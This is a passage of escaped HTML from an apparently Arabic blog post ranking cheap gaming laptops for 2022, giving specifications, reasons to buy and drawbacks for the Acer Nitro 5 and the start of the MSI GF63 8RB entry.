medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;3-\u0026nbsp; لاب توب Acer Nitro 5\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/s500\/41M0Ul-HWnL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"368\" data-original-width=\"500\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/w640-h472\/41M0Ul-HWnL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l6 level1 lfo7; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 256GB SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Ryzen\n5-4600H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالبطارية لها عمر طويل يمتد لأكثر\nمن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E11\n\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eساعة \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eأداء وحدة المعالجة المركزية \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ECPU\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eقوي\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره مناسب للغاية لما يقدمه \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eلوحة المفاتيح مريحة في الاستخدام\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eنقاط سلبية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l8 level1 lfo9; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالرسومات (الجرافيكس) متوسطة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eألوان العرض باهته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالصوت ليس بأفضل جودة\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- لاب توب MSI GF63 8RB\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/s1200\/513GdZmfxhL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy670Q5xadIofqkstlPKaeKuWsliEV3a3tplejbJvM4bqdFoqsGRh6JG7vdPNrecPypj6ei1EfRnpHnkpYqDqPuvQHo8viisyyxAZ0Jm4nErPROFbuOe3ltTKw-ybYAu0Vl5rdK2PoXQfg5eX3CvGd1raV583hsZ_4XqoPAtsfZv5kE-h_tGjSt1W0\/w640-h640\/513GdZmfxhL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l9 level1 lfo10; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E16GB \/ 256GB\nM.2 PCIe SSD \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمع محرك أقراص ثابتة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1TB, 5400-rpm\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.2GH Intel Core i7-8750\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس) :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce\nGTX 1050 Ti + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l10 level1 lfo11; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذات تصميم مرن وخفيف الوزن 